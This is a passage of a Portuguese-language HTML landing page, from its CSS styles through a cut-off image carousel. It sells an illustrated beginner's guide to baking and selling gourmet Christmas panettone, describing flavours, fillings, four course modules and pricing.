      border-radius: 28px;
      background: linear-gradient(160deg, var(--vinho) 0%, var(--vinho-esc) 100%);
      overflow: hidden
    }

    .mock .bg:after {
      content: "";
      position: absolute;
      inset: 0;
      background: radial-gradient(circle at 20% 15%, rgba(236, 217, 176, .35) 0 2px, transparent 3px) 0 0/38px 38px, radial-gradient(circle at 70% 60%, rgba(236, 217, 176, .25) 0 1.5px, transparent 2.5px) 0 0/52px 52px
    }

    .mock img {
      position: absolute;
      border-radius: 8px;
      box-shadow: 0 22px 40px -14px rgba(0, 0, 0, .6);
      width: 47%
    }

    .mock .p1 {
      left: 4%;
      top: 16%;
      transform: rotate(-8deg)
    }

    .mock .p3 {
      right: 4%;
      top: 16%;
      transform: rotate(8deg)
    }

    .mock .p2 {
      left: 50%;
      top: 2%;
      transform: translateX(-50%);
      width: 54%;
      z-index: 2
    }

    .selo {
      position: absolute;
      z-index: 3;
      right: 2%;
      bottom: 4%;
      width: 108px;
      height: 108px;
      border-radius: 50%;
      background: radial-gradient(circle at 35% 30%, #f7e2a8, #c39a4c 60%, #94712f);
      color: var(--choc);
      display: grid;
      place-items: center;
      text-align: center;
      font: 800 13px/1.15 "DM Sans";
      box-shadow: 0 10px 24px -8px rgba(0, 0, 0, .5);
      transform: rotate(-10deg);
      border: 3px solid #f8e9c4
    }

    .selo b {
      display: block;
      font: 800 28px/1 "Playfair Display"
    }

    .numeros {
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      margin-top: 30px;
      border-top: 1px solid var(--linha);
      border-bottom: 1px solid var(--linha)
    }

    .numeros div {
      text-align: center;
      padding: 14px 4px;
      font-size: 12.5px;
      color: var(--suave);
      line-height: 1.3
    }

    .numeros div+div {
      border-left: 1px solid var(--linha)
    }

    .numeros b {
      display: block;
      font: 700 26px/1.1 "Playfair Display";
      color: var(--vinho)
    }

    /* dor */
    .dores {
      display: grid;
      gap: 12px;
      max-width: 640px;
      margin: 0 auto
    }

    .dor {
      display: flex;
      gap: 14px;
      align-items: flex-start;
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 14px;
      padding: 16px 18px
    }

    .dor i {
      flex: none;
      width: 28px;
      height: 28px;
      border-radius: 50%;
      background: #f6e1e1;
      color: #a2263a;
      display: grid;
      place-items: center;
      font-style: normal;
      font-weight: 700
    }

    .virada {
      max-width: 640px;
      margin: 34px auto 0;
      text-align: center;
      font: 600 italic clamp(22px, 4vw, 28px)/1.35 "Playfair Display";
      color: var(--choc)
    }

    .virada em {
      color: var(--vinho)
    }

    /* ponto visual */
    .ponto {
      background: var(--choc);
      color: #f3e6d3
    }

    .ponto h2 {
      color: #fff
    }

    .ponto h2 em {
      color: var(--ouro-claro)
    }

    .ponto .lead {
      color: #d8c6b0
    }

    .ponto figure {
      background: #fffaf2;
      border-radius: var(--raio);
      padding: 10px;
      box-shadow: 0 30px 60px -20px rgba(0, 0, 0, .6);
      max-width: 860px;
      margin: 0 auto
    }

    .ponto figure img {
      border-radius: 10px
    }

    .ponto figcaption {
      color: var(--suave);
      font-size: 13px;
      text-align: center;
      padding: 10px 6px 4px
    }

    .trio {
      display: grid;
      gap: 14px;
      margin-top: 34px
    }

    .trio div {
      border: 1px solid rgba(236, 217, 176, .25);
      border-radius: 14px;
      padding: 18px 20px;
      background: #3a2418;
      position: relative
    }

    /* flocos só nas laterais, longe do texto */
    .ponto,
    .final,
    .oferta {
      position: relative;
      isolation: isolate
    }

    .ponto:before,
    .final:before,
    .oferta:after {
      content: "";
      position: absolute;
      inset: 0;
      z-index: -1;
      pointer-events: none;
      background: url(img/neve.svg) 0 0/180px 180px;
      -webkit-mask-image: linear-gradient(180deg, #000 0, #000 48px, transparent 70px, transparent calc(100% - 70px), #000 calc(100% - 48px), #000 100%);
      mask-image: linear-gradient(180deg, #000 0, #000 48px, transparent 70px, transparent calc(100% - 70px), #000 calc(100% - 48px), #000 100%)
    }

    @media (min-width:760px) {

      .ponto:before,
      .final:before,
      .oferta:after {
        -webkit-mask-image: linear-gradient(90deg, #000 0, #000 14%, transparent 22%, transparent 78%, #000 86%, #000 100%);
        mask-image: linear-gradient(90deg, #000 0, #000 14%, transparent 22%, transparent 78%, #000 86%, #000 100%)
      }
    }

    .trio b {
      display: block;
      color: var(--ouro-claro);
      font: 700 20px/1.2 "Playfair Display";
      margin-bottom: 4px
    }

    .trio span {
      font-size: 15.5px;
      color: #d8c6b0
    }

    /* sabores */
    .banner {
      border-radius: var(--raio);
      overflow: hidden;
      box-shadow: var(--sombra);
      max-width: 900px;
      margin: 0 auto
    }

    .sabores {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 14px;
      margin-top: 22px
    }

    .sabor {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 16px;
      overflow: hidden;
      display: flex;
      flex-direction: column
    }

    .sabor .foto {
      aspect-ratio: 4/3;
      object-fit: cover;
      width: 100%
    }

    .sabor .fwrap {
      position: relative
    }

    .sabor .swatch {
      aspect-ratio: 4/3;
      display: grid;
      place-items: center;
      position: relative
    }

    .sabor .swatch span {
      width: 62%;
      aspect-ratio: 1;
      border-radius: 50%;
      box-shadow: inset 0 -10px 20px rgba(0, 0, 0, .18), 0 12px 24px -10px rgba(0, 0, 0, .4)
    }

    .sabor .txt {
      padding: 14px 14px 16px
    }

    .sabor h3 {
      font-size: 19px;
      margin-bottom: 4px
    }

    .sabor p {
      font-size: 14px;
      color: var(--suave);
      line-height: 1.45
    }

    .tag {
      position: absolute;
      top: 10px;
      left: 10px;
      background: var(--vinho);
      color: #fff;
      font: 700 11px/1 "DM Sans";
      letter-spacing: .12em;
      padding: 6px 9px;
      border-radius: 99px
    }

    .chips {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 8px;
      margin-top: 22px
    }

    .chips span {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 99px;
      padding: 8px 14px;
      font-size: 14.5px
    }

    .chips b {
      color: var(--pinho)
    }

    /* comparação */
    .vs {
      display: grid;
      gap: 16px;
      max-width: 900px;
      margin: 0 auto
    }

    .vs .col {
      border-radius: var(--raio);
      padding: 26px 22px
    }

    .vs .ruim {
      background: var(--papel);
      border: 1px solid var(--linha)
    }

    .vs .bom {
      background: linear-gradient(160deg, var(--vinho), var(--vinho-esc));
      color: #f6e8d6;
      box-shadow: var(--sombra)
    }

    .vs h3 {
      font-size: 23px;
      margin-bottom: 14px
    }

    .vs .bom h3 {
      color: #fff
    }

    .vs li {
      list-style: none;
      display: flex;
      gap: 10px;
      padding: 8px 0;
      border-bottom: 1px solid rgba(0, 0, 0, .06);
      font-size: 16px
    }

    .vs .bom li {
      border-color: rgba(255, 255, 255, .12)
    }

    .vs li:last-child {
      border: 0
    }

    .vs .ruim li:before {
      content: "✕";
      color: #b0394b;
      font-weight: 700
    }

    .vs .bom li:before {
      content: "✓";
      color: var(--ouro-claro);
      font-weight: 700
    }

    /* módulos */
    .mods {
      display: grid;
      gap: 16px
    }

    .mod {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: var(--raio);
      overflow: hidden;
      display: grid
    }

    .mod img {
      width: 100%;
      aspect-ratio: 16/9;
      object-fit: cover
    }

    .mod .in {
      padding: 20px 22px 24px
    }

    .mod .n {
      font: 700 12px/1 "DM Sans";
      letter-spacing: .18em;
      color: var(--pinho);
      text-transform: uppercase
    }

    .mod h3 {
      font-size: 24px;
      margin: 8px 0 10px
    }

    .mod ul {
      list-style: none;
      display: grid;
      gap: 6px
    }

    .mod li {
      font-size: 15.5px;
      padding-left: 20px;
      position: relative
    }

    .mod li:before {
      content: "";
      position: absolute;
      left: 2px;
      top: .62em;
      width: 7px;
      height: 7px;
      border-radius: 50%;
      background: var(--ouro)
    }

    /* carrossel */
    .car {
      position: relative
    }

    .trilho {
      display: flex;
      gap: 16px;
      overflow-x: auto;
      scroll-snap-type: x mandatory;
      padding: 6px 20px 24px;
      scrollbar-width: none
    }

    .trilho::-webkit-scrollbar {
      display: none
    }

    .trilho .pg {
      flex: 0 0 min(72vw, 330px);
      scroll-snap-align: center;
      user-select: none;
      -webkit-user-select: none;
      -webkit-touch-callout: none
    }

    .trilho img {
      pointer-events: none;
      border-radius: 10px;
      box-shadow: 0 16px 34px -14px rgba(60, 25, 10, .5);
      width: 100%;
      aspect-ratio: 800/1131;
      object-fit: cover;
      background: #fff
    }

    .setas {
      display: flex;
      justify-content: center;
      gap: 12px;
      align-items: center
    }

    .setas button {
      width: 46px;
      height: 46px;
      border-radius: 50%;
      border: 1px solid var(--linha);
      background: var(--papel);
      font-size: 20px;
      cursor: pointer;
      color: var(--choc)
    }

    .setas span {
      font-size: 14px;
      color: var(--suave);
      min-width: 70px;
      text-align: center
    }

    /* erros */
    .erros-grid {
      display: grid;
      gap: 26px;
      align-items: center
    }

    .erros-grid img {
      border-radius: var(--raio);
      box-shadow: var(--sombra);
      background: #fff
    }

    .erros-grid h2 {
      text-align: left
    }

    .erros-grid .eyebrow {
      justify-content: flex-start
    }

    .erros-grid .eyebrow:after {
      display: none
    }

    .lista-check {
      list-style: none;
      display: grid;
      gap: 10px;
      margin-top: 18px
    }

    .lista-check li {
      padding-left: 30px;
      position: relative
    }

    .lista-check li:before {
      content: "✓";
      position: absolute;
      left: 0;
      top: 0;
      width: 22px;
      height: 22px;
      border-radius: 50%;
      background: var(--verde);
      color: #fff;
      font-size: 13px;
      display: grid;
      place-items: center;
      font-weight: 700
    }

    /* conta */
    .conta {
      max-width: 820px;
      margin: 0 auto;
      display: grid;
      gap: 16px
    }

    .conta .card {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: var(--raio);
      padding: 24px 22px
    }

    .conta table {
      width: 100%;
      border-collapse: collapse;
      font-size: 15.5px
    }

    .conta td {
      padding: 8px 0;
      border-bottom: 1px dashed var(--linha)
    }

    .conta td:last-child {
      text-align: right;
      font-variant-numeric: tabular-nums;
      font-weight: 500
    }

    .conta tr.tot td {
      border: 0;
      padding-top: 12px;
      font-weight: 700;
      color: var(--choc);
      font-size: 17px
    }

    .conta .big {
      background: linear-gradient(160deg, #fff7e6, #f3e2bf);
      border-color: var(--ouro-claro);
      text-align: center
    }

    .conta .big .v {
      font: 800 52px/1 "Playfair Display";
      color: var(--vinho);
      margin: 6px 0
    }

    .conta .big small {
      display: block;
      color: var(--suave);
      font-size: 13px;
      margin-top: 10px
    }

    .conta h3 {
      font-size: 21px;
      margin-bottom: 10px
    }

    .aviso {
      font-size: 13px;
      color: var(--suave);
      text-align: center;
      max-width: 640px;
      margin: 16px auto 0
    }

    /* público */
    .pub {
      display: grid;
      gap: 14px;
      grid-template-columns: 1fr 1fr
    }

    .pub .esc {
      position: relative;
      background: var(--papel);
      border: 1.5px solid var(--linha);
      border-radius: 16px;
      padding: 22px 14px 18px;
      text-align: center;
    }

    .pub .ic {
      width: 78px;
      height: 78px;
      margin: 0 auto 12px;
      border-radius: 50%;
      background: #f6ecd9;
      display: grid;
      place-items: center;
      transition: background .2s
    }

    .pub .ic svg {
      width: 52px;
      height: 52px
    }

    .pub h3 {
      font-size: 18px;
      margin-bottom: 6px
    }

    .pub p {
      font-size: 14px;
      color: var(--suave);
      line-height: 1.45
    }

    .nao {
      max-width: 640px;
      margin: 22px auto 0;
      background: #fff;
      border: 1px dashed var(--ouro);
      border-radius: 14px;
      padding: 16px 18px;
      font-size: 15px;
      text-align: center
    }

    /* oferta */
    .oferta {
      background: linear-gradient(170deg, var(--vinho) 0%, var(--vinho-esc) 100%);
      color: #f6e8d6;
      position: relative;
      overflow: hidden
    }

    .oferta h2 {
      color: #fff
    }

    .oferta h2 em {
      color: var(--ouro-claro)
    }

    .oferta .lead {
      color: #e3cfb8
    }

    .box {
      background: var(--papel);
      color: var(--texto);
      border-radius: 24px;
      max-width: 560px;
      margin: 0 auto;
      padding: 40px 22px 30px;
      box-shadow: 0 40px 80px -30px rgba(0, 0, 0, .6);
      position: relative
    }

    .box:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 16px;
      border-radius: 24px 24px 0 0;
      background: linear-gradient(#d9b56a 0 2px, #b3162c 2px 14px, #d9b56a 14px 16px)
    }

    .box .laco {
      position: absolute;
      top: -34px;
      left: 10px;
      width: 96px;
      transform: rotate(-14deg);
      z-index: 3;
      pointer-events: none;
      filter: drop-shadow(0 6px 8px rgba(0, 0, 0, .35))
    }

    .box .topo {
      text-align: center;
      border-bottom: 1px solid var(--linha);
      padding-bottom: 18px;
      margin-bottom: 12px
    }

    .box .topo img {
      position: relative;
      z-index: 2;
      width: 120px;
      margin: -70px auto 12px;
      border-radius: 6px;
      box-shadow: 0 14px 30px -10px rgba(0, 0, 0, .5)
    }

    .box .topo h3 {
      font-size: 26px
    }

    .box .topo p {
      font-size: 14px;
      color: var(--suave)
    }

    .box ul {
      list-style: none
    }

    .box li {
      display: flex;
      gap: 10px;
      padding: 9px 0;
      border-bottom: 1px solid #f1e8da;
      font-size: 15.5px;
      line-height: 1.4
    }

    .box li:before {
      content: "✓";
      color: var(--verde);
      font-weight: 800;
      flex: none
    }

    .box li.bonus {
      background: #fff6e2;
      margin: 6px -10px;
      padding: 10px;
      border-radius: 10px;
      border: 0
    }

    .box li.bonus:before {
      content: "★";
      color: var(--ouro)
    }

    .preco {
      text-align: center;
      margin: 22px 0 4px
    }

    .preco .de {
      color: var(--suave);
      font-size: 16px
    }

    .preco .de s {
      color: #a2263a
    }

    .preco .por {
      font: 800 clamp(50px, 14vw, 64px)/1 "Playfair Display";
      color: var(--vinho);
      margin: 6px 0;
      white-space: nowrap
    }

    .preco .por small {
      font-size: inherit;
      vertical-align: baseline;
      margin-right: .18em
    }

    .preco .obs {
      font-size: 14px;
      color: var(--suave)
    }

    .box .btn {
      max-width: none;
      margin-top: 18px
    }

    .seguro {
      display: flex;
      justify-content: center;
      gap: 16px;
      flex-wrap: wrap;
      font-size: 12.5px;
      color: var(--suave);
      margin-top: 14px
    }

    .ancora {
      text-align: center;
      margin: 24px auto 0;
      max-width: 520px;
      font-size: 15.5px;
      color: #f1dfc6
    }

    .ancora b {
      color: #fff
    }

    /* garantia */
    .gar {
      display: grid;
      gap: 20px;
      align-items: center;
      max-width: 760px;
      margin: 0 auto;
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 24px;
      padding: 28px 24px;
      text-align: center
    }

    .gar .s {
      width: 120px;
      height: 120px;
      margin: 0 auto;
      border-radius: 50%;
      background: radial-gradient(circle at 35% 30%, #f7e2a8, #c39a4c 60%, #94712f);
      display: grid;
      place-items: center;
      color: var(--choc);
      font: 800 14px/1.1 "DM Sans";
      box-shadow: 0 12px 26px -10px rgba(0, 0, 0, .45);
      border: 4px solid #f8e9c4
    }

    .gar .s b {
      display: block;
      font: 800 40px/1 "Playfair Display"
    }

    .gar h3 {
      font-size: 26px;
      margin-bottom: 8px
    }

    /* faq */
    .faq {
      max-width: 760px;
      margin: 0 auto;
      display: grid;
      gap: 10px
    }

    .faq details {
      background: var(--papel);
      border: 1px solid var(--linha);
      border-radius: 14px;
      padding: 0 20px
    }

    .faq summary {
      cursor: pointer;
      list-style: none;
      font-weight: 700;
      color: var(--choc);
      padding: 18px 30px 18px 0;
      position: relative
    }

    .faq summary::-webkit-details-marker {
      display: none
    }

    .faq summary:after {
      content: "+";
      position: absolute;
      right: 0;
      top: 14px;
      font-size: 24px;
      color: var(--ouro);
      font-weight: 400
    }

    .faq details[open] summary:after {
      content: "–"
    }

    .faq p {
      padding: 0 0 18px;
      color: var(--texto);
      font-size: 16px
    }

    /* final */
    .final {
      background: var(--choc);
      color: #e9d9c3;
      text-align: center
    }

    .final h2 {
      color: #fff
    }

    .final h2 em {
      color: var(--ouro-claro)
    }

    .final p {
      max-width: 600px;
      margin: 0 auto
    }

    .ps {
      max-width: 600px;
      margin: 34px auto 0;
      text-align: left;
      font-size: 15.5px;
      color: #cdb9a0;
      border-top: 1px solid rgba(255, 255, 255, .12);
      padding-top: 22px
    }

    .ps b {
      color: #fff
    }

    footer {
      background: #1f120b;
      color: #a08a74;
      text-align: center;
      font-size: 12.5px;
      padding: 26px 20px 110px;
      line-height: 1.6
    }

    /* barra fixa */
    .fixo {
      position: fixed;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: 50;
      background: rgba(255, 253, 249, .97);
      backdrop-filter: blur(8px);
      border-top: 1px solid var(--linha);
      padding: 10px 14px calc(10px + env(safe-area-inset-bottom));
      display: flex;
      align-items: center;
      gap: 12px;
      transform: translateY(110%);
      transition: transform .3s
    }

    .fixo.on {
      transform: none
    }

    .fixo .p {
      line-height: 1.15;
      font-size: 12px;
      color: var(--suave);
      white-space: nowrap
    }

    .fixo .p b {
      display: block;
      font: 800 22px/1 "Playfair Display";
      color: var(--vinho)
    }

    .fixo .btn {
      padding: 14px 16px;
      font-size: 16px;
      max-width: none;
      flex: 1;
      animation: none
    }

    .reveal {
      opacity: 0;
      transform: translateY(18px);
      transition: opacity .6s, transform .6s
    }

    .reveal.vis {
      opacity: 1;
      transform: none
    }

    @media (prefers-reduced-motion:reduce) {
      .reveal {
        opacity: 1;
        transform: none;
        transition: none
      }

      .btn {
        animation: none
      }

      html {
        scroll-behavior: auto
      }
    }

    @media (min-width:760px) {
      section {
        padding: 96px 0
      }

      .hero {
        padding: 56px 0 80px
      }

      .hero-grid {
        grid-template-columns: 1.05fr .95fr;
        gap: 10px 48px;
        grid-template-areas: "t1 hv" "t2 hv";
        align-items: end
      }

      .t2 {
        align-self: start
      }

      .hv {
        align-self: center
      }

      .hero .ramo {
        width: 300px;
        right: -50px;
        top: -14px
      }

      .hero .mock {
        height: 560px;
        max-width: 580px;
        margin-right: -20px
      }

      .hero .eyebrow {
        justify-content: flex-start
      }

      .hero .eyebrow:before {
        display: none
      }

      .hero .t2 .sub {
        margin-top: 8px
      }

      .hero h1,
      .hero .sub {
        text-align: left;
        margin-left: 0
      }

      .hero .cta {
        text-align: left
      }

      .hero .micro {
        justify-content: flex-start
      }

      .sabores {
        grid-template-columns: repeat(3, 1fr)
      }

      .trio {
        grid-template-columns: repeat(3, 1fr)
      }

      .vs {
        grid-template-columns: 1fr 1fr
      }

      .mods {
        grid-template-columns: 1fr 1fr
      }

      .erros-grid {
        grid-template-columns: 1fr 1fr;
        gap: 48px
      }

      .conta {
        grid-template-columns: 1.3fr 1fr
      }

      .pub {
        grid-template-columns: repeat(4, 1fr)
      }

      .gar {
        grid-template-columns: auto 1fr;
        text-align: left;
        gap: 30px;
        padding: 34px 38px
      }

      .fixo {
        display: none
      }

      footer {
        padding-bottom: 30px
      }
    }
  </style>
</head>

<body>

  <div class="barra">🎄 Natal em <b id="cd">--</b> · encomendas abertas</div>

  <!-- HERO -->
  <header class="hero">
    <img class="ramo" src="img/ramo.svg" alt="" aria-hidden="true">
    <div class="wrap hero-grid">
      <div class="t1">
        <p class="eyebrow">Guia ilustrado para iniciantes</p>
        <h1>Faça panetones gourmet que <em>dão certo de primeira</em> e abra suas encomendas de Natal.</h1>
      </div>
      <div class="t2">
        <p class="sub">Mesmo que você nunca tenha feito panetone. Uma <b>massa simples, sem pré-fermento</b>, com fotos
          que mostram o <b>ponto certo de cada etapa</b>, e <b>5 sabores gourmet</b> prontos para o seu cardápio.</p>
        <div class="cta">
          <a class="btn pulsa"
            href="#oferta">Quero
            meu guia por R$ 14,90
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.6"
              stroke-linecap="round" stroke-linejoin="round">
              <path d="M5 12h14M13 6l6 6-6 6" />
            </svg></a>
          <div class="micro"><span>Pagamento único</span><span>Acesso imediato no e-mail</span><span>Garantia de 7
              dias</span></div>
        </div>
        <div class="numeros">
          <div><b>39</b>páginas ilustradas</div>
          <div><b>5</b>sabores gourmet</div>
          <div><b>4</b>recheios cremosos</div>
          <div><b>4</b>módulos do zero à venda</div>
        </div>
      </div>
      <div class="hv">
        <div class="mock" aria-label="Páginas do guia Receita de Panetone Gourmet Fácil">
          <div class="bg"></div>
          <img class="p1" src="img/am-massa.jpg" alt="Página do passo a passo da massa">
          <img class="p3" src="img/am-mod2.jpg" alt="Página do módulo de recheios e sabores gourmet">
          <img class="p2" src="img/capa.jpg" alt="Capa do guia Receita de Panetone Gourmet Fácil">
          <div class="selo">
            <div><b>5</b>sabores<br>gourmet</div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <!-- DOR -->
  <section>
    <div class="wrap narrow">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">Se você já tentou</p>
      <h2>Panetone caseiro costuma dar errado <em>sempre do mesmo jeito.</em></h2>
      <p class="lead">E quase nunca é falta de talento.</p>
      <div class="dores reveal">
        <div class="dor"><i>!</i>
          <div>A massa <b>não cresce</b> ou fica <b>pesada e compacta</b>.</div>
        </div>
        <div class="dor"><i>!</i>
          <div>Sai do forno bonito e <b>afunda</b>, ou fica <b>seco por dentro</b>.</div>
        </div>
        <div class="dor"><i>!</i>
          <div>O recheio <b>escorre</b> na hora de cortar e estraga a apresentação.</div>
        </div>
        <div class="dor"><i>!</i>
          <div>Você cobra <b>no chute</b> e não sabe se está tendo lucro ou pagando para trabalhar.</div>
        </div>
      </div>
      <p class="virada reveal">A receita da internet diz "deixe crescer até dobrar". <em>Mas ninguém te mostra como a
          massa tem que estar.</em></p>
    </div>
  </section>

  <!-- PONTO VISUAL -->
  <section class="ponto">
    <div class="wrap">
      <p class="eyebrow">O diferencial deste guia</p>
      <h2>Você compara a sua massa com a foto <em>e sabe se está no ponto.</em></h2>
      <p class="lead">Cada etapa importante tem foto de referência. Nada de adivinhar.</p>
      <figure class="reveal">
        <img src="img/fermentacao.jpg"
          alt="Três fotos comparando massa pouco fermentada, massa no ponto e massa excessivamente fermentada"
          loading="lazy">
        <figcaption>Página real do guia: os três pontos da segunda fermentação</figcaption>
      </figure>
      <div class="trio">
        <div class="reveal"><b>Ponto da massa</b><span>Teste de elasticidade com foto: você vê quando a sova está
            pronta.</span></div>
        <div class="reveal"><b>Ponto da fermentação</b><span>Pouca, no ponto ou passada. É só comparar com a sua
            forma.</span></div>
        <div class="reveal"><b>Ponto do forno</b><span>170 °C e 93–95 °C no centro com termômetro. Sem panetone cru nem
            seco.</span></div>
      </div>
      <div class="cta"><a class="btn"
          href="#oferta">Quero
          aprender com fotos por R$ 14,90</a></div>
    </div>
  </section>

  <!-- SABORES -->
  <section>
    <div class="wrap">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">Seu cardápio de Natal</p>
      <h2>5 sabores gourmet <em>de dar água na boca.</em></h2>
      <p class="lead">Uma massa só, vários panetones. Você aprende a base e monta cada sabor com recheio, cobertura e
        acabamento.</p>
      <div class="banner reveal"><img src="img/capa-foto.jpg"
          alt="Panetone gourmet de chocolate com cobertura escorrendo e recheio cremoso" loading="lazy"></div>
      <div class="sabores">
        <div class="sabor reveal"><img class="foto" src="img/gourmet.jpg" alt="Panetone gourmet de chocolate"
            loading="lazy">
          <div class="txt">
            <h3>Chocolate Gourmet</h3>
            <p>Chocotone, brigadeiro cremoso e cobertura de chocolate.</p>
          </div>
        </div>
        <div class="sabor reveal"><img class="foto" src="img/leite-em-po.jpg" alt="Panetone com creme de leite em pó"
            loading="lazy">
          <div class="txt">
            <h3>Leite em Pó</h3>
            <p>Creme branco suave com acabamento delicado.</p>
          </div>
        </div>
        <div class="sabor reveal"><img class="foto" src="img/sabor-doce-de-leite.jpg"
            alt="Panetone de doce de leite com cobertura de chocolate e castanhas" loading="lazy">
          <div class="txt">
            <h3>Doce de Leite</h3>
            <p>Recheio cremoso, cobertura de chocolate e castanhas.</p>
          </div>
        </div>
        <div class="sabor reveal">
          <div class="fwrap"><i class="tag">NOVO</i><img class="foto" src="img/sabor-caramelo.jpg"
              alt="Panetone de caramelo com nozes" loading="lazy"></div>
          <div class="txt">
            <h3>Caramelo com Nozes</h3>
            <p>Caramelo cremoso, nozes tostadas e topo brilhante.</p>
          </div>
        </div>
        <div class="sabor reveal">
          <div class="fwrap"><i class="tag">NOVO</i><img class="foto" src="img/sabor-pistache.jpg"
              alt="Panetone de pistache" loading="lazy"></div>
          <div class="txt">
            <h3>Pistache</h3>
            <p>Creme de pistache com chocolate branco e cobertura verde.</p>
          </div>
        </div>
        <div class="sabor reveal"><img class="foto" src="img/chocotone.jpg" alt="Chocotone com gotas de chocolate"
            loading="lazy">
          <div class="txt">
            <h3>+ Chocotone</h3>
            <p>Variação da massa com gotas de chocolate, base dos sabores.</p>
          </div>
        </div>
      </div>
      <div class="chips">
        <span><b>4 recheios:</b> ganache, brigadeiro, leite em pó, doce de leite</span>
        <span><b>3 coberturas</b> e decoração natalina</span>
      </div>
    </div>
  </section>

  <!-- VS -->
  <section class="alt">
    <div class="wrap">
      <p class="eyebrow">Menos é mais</p>
      <h2>Você não precisa de 100 receitas. <em>Precisa de uma que dá certo.</em></h2>
      <p class="lead">Quem está começando trava com excesso de opção. O guia te leva por um caminho só, do primeiro
        ingrediente até a entrega.</p>
      <div class="vs">
        <div class="col ruim reveal">
          <h3>Tentando sozinha</h3>
          <ul>
            <li>Receitas soltas, cada uma de um jeito</li>
            <li>"Deixe crescer até dobrar", sem mostrar como fica</li>
            <li>Deu errado e você não sabe o porquê</li>
            <li>Recheio que escorre e panetone que desmonta</li>
            <li>Preço no chute</li>
          </ul>
        </div>
        <div class="col bom reveal">
          <h3>Com o guia</h3>
          <ul>
            <li>Uma massa-base testada, explicada do começo ao fim</li>
            <li>Fotos do ponto da sova, da fermentação e do forno</li>
            <li>Diagnóstico dos 4 erros mais comuns, com correção</li>
            <li>Recheio pesado, cavidade certa, montagem em 5 passos</li>
            <li>Custo por unidade e preço de venda calculados</li>
          </ul>
        </div>
      </div>
    </div>
  </section>

  <!-- MÓDULOS -->
  <section>
    <div class="wrap">
      <div class="azevinho" aria-hidden="true"></div>
      <p class="eyebrow">O que você vai aprender</p>
      <h2>Do zero à primeira encomenda, <em>em 4 módulos.</em></h2>
      <p class="lead">Na ordem em que você produz. É só seguir.</p>
      <div class="mods">
        <div class="mod reveal"><img src="img/mod1.jpg" alt="Ingredientes e panetone tradicional" loading="lazy">
          <div class="in"><span class="n">Módulo 1</span>
            <h3>Começando do zero</h3>
            <ul>
              <li>Ingredientes, equipamentos simples e bancada</li>
              <li>Massa-base passo a passo com fotos</li>
              <li>Sova, fermentação, modelagem e forno</li>
              <li>Chocotone com gotas de chocolate</li>
              <li>Erros comuns, soluções e checklist</li>
            </ul>
          </div>
        </div>
        <div class="mod reveal"><img src="img/ganache.jpg" alt="Ganache cremosa de chocolate" loading="lazy">
          <div class="in"><span class="n">Módulo 2</span>
            <h3>Recheios e sabores gourmet</h3>
            <ul>
              <li>Ganache, brigadeiro, leite em pó e doce de leite</li>
              <li>Como rechear sem desmontar o panetone</li>
              <li>3 sabores gourmet: chocolate, leite em pó e doce de leite</li>
              <li>Receitas extras de caramelo com nozes e pistache no próprio guia</li>
              <li>Ficha de padronização de cada unidade</li>
            </ul>
          </div>
        </div>
        <div class="mod reveal"><img src="img/sabores.jpg" alt="Panetones gourmet decorados" loading="lazy">
          <div class="in"><span class="n">Módulo 3</span>
            <h3>Apresentação e finalização</h3>
            <ul>
              <li>3 coberturas e decoração natalina</li>
              <li>Embalagens para presente e venda</li>
              <li>O que colocar na etiqueta e como preencher as informações do produto</li>
              <li>Conservação, transporte e entrega</li>
            </ul>
          </div>
        </div>
        <div class="mod reveal"><img src="img/brigadeiro.jpg" alt="Brigadeiro cremoso para rechear" loading="lazy">
          <div class="in"><span class="n">Módulo 4</span>
            <h3>Vendendo no Natal</h3>
            <ul>
              <li>Custo de cada ingrediente e da unidade</li>
              <li>Como formar o preço com margem</li>
              <li>Divulgação dos seus panetones</li>
              <li>Plano de produção em 7 etapas</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="cta"><a class="btn"
          href="#oferta">Quero
          o guia completo</a></div>
    </div>
  </section>

  <!-- POR DENTRO -->
  <section class="alt" id="por-dentro">
    <div class="wrap">
      <p class="eyebrow">Veja por dentro</p>
      <h2>Páginas reais, <em>do jeito que você vai receber.</em></h2>
      <p class="lead">Deslize para ver algumas páginas. As receitas completas ficam no guia.</p>
    </div>
    <div class="car">
      <div class="trilho" id="trilho">
        <div class="pg"><img src="img/am-sumario.jpg" alt="Sumário do guia (amostra)" loading="lazy" draggable="false">
        </div>
        <div class="pg"><img src="img/am-gourmet.jpg" alt="Página: tradicional ou gourmet (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-equip.jpg" alt="Página: equipamentos (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-massa.jpg" alt="Página: passo a passo da massa (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-forno.jpg" alt="Página: como assar sem ressecar (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-chocotone.jpg" alt="Página: chocotone (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-erros.jpg" alt="Página: erros comuns (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-checklist.jpg" alt="Página: checklist da primeira fornada (amostra)"
            loading="lazy" draggable="false"></div>
        <div class="pg"><img src="img/am-mod2.jpg" alt="Página: módulo de recheios e sabores (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-ganache.jpg" alt="Página: ganache de chocolate (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-brigadeiro.jpg" alt="Página: brigadeiro para rechear (amostra)" loading="lazy"
            draggable="false"></div>
        <div class="pg"><img src="img/am-leite.jpg" alt="Página: creme de leite em pó (amostra)" loading="lazy"
            draggable="false"></div>
